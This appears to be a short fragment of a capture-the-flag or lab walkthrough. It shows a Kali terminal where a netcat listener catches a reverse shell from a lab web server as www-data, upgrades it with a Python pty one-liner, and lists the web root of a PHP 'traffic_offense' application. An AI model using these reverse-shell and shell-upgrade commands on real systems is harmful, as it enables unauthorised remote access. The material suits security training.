 ┌──(kali㉿kali)-[~/Escritorio]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.100.15] from (UNKNOWN) [192.168.100.136] 49672
Linux doc 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64 GNU/Linux
 18:03:32 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@doc:/$ cd /var/www/html/traffic_offense
cd /var/www/html/traffic_offense
www-data@doc:~/html/traffic_offense$ ls
ls
404.html    assets   config.php  home.php   initialize.php  plugins
about.html  build    database    inc        libs            uploads
admin       classes  dist        index.php  pages
www-data@doc:~/html/traffic_offense$